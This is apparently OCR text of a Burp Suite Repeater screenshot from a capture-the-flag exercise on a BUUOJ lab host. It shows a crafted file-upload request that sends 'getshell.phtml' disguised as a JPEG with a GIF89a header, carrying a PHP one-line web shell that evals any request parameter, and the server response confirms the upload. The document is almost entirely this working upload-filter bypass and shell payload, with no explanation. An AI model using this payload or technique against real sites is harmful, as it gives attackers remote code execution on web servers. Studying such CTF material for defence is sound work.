 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × +
Send Cancel < > Target: http://02485ee5-e640-4875-b31d-4ed808533fc8.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 02485ee5-e640-4875-b31d-4ed808533fc8.node4.buuoj.cn:81
3 Content-Length : 350
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin:
http://02485ee5-e640-4875-b31d-4ed808533fc8.node4.buuoj.cn:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary8cRLZmBDgkcyaUkP
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://02485ee5-e640-4875-b31d-4ed808533fc8.node4.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary8cRLZmBDgkcyaUkP
16 Content-Disposition : form-data; name="file"; filename="
getshell.phtml "
17 Content-Type : image/jpeg
18
19 GIF89a?
20 <script language="php">eval($_REQUEST[value])</script >
21 ------WebKitFormBoundary8cRLZmBDgkcyaUkP
22 Content-Disposition : form-data; name="submit "
23
24 □□
25 ------WebKitFormBoundary8cRLZmBDgkcyaUkP--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
上传文件名:
getshell.phtml
Inspector
Selection 62 (0x3e)
Selected text
GIF89a? \r \n
<script language="php">eval($
_REQUEST[value])</script
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Done 1,430 bytes | 66 millis